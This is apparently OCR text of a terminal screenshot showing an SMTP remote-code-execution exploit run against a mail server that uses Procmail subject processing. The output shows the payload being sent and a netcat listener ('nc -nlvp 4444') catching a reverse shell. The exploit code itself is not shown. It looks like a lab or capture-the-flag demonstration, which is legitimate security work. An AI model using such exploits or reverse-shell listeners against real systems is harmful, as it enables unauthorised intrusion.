 pwn@3xpl0it: ~/Desktop/SMTP-RCE
File Actions Edit View Help
pwn@3xpl0it: ~/Desktop/SMTP-RCE × pwn@3xpl0it: ~/Desktop/Pwn-M3 ×
Trash
┌──(pwn㉿3xpl0it)-[~/Desktop/SMTP-RCE]
└─$ python exploit.py
[+] Opening connection to on port 25: Done
[*] 220 ESMTP [DEV v1.2](Subject processed via Procmail)
[*] 250
[*] 250 2.1.0 Ok
[*] 250 2.1.5 Ok
[*] 354 End data with <CR><LF>.<CR><LF>
[*] 250 2.0.0 Ok: queued as 132016000C
[*] Payload sent. Check your listener for a reverse shell.
[*] Switching to interactive mode
$
Home
┌──(pwn㉿3xpl0it)-[~/Desktop/SMTP-RCE]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to from (UNKNOWN) 53374
sh: 0: can't access tty; job control turned off
$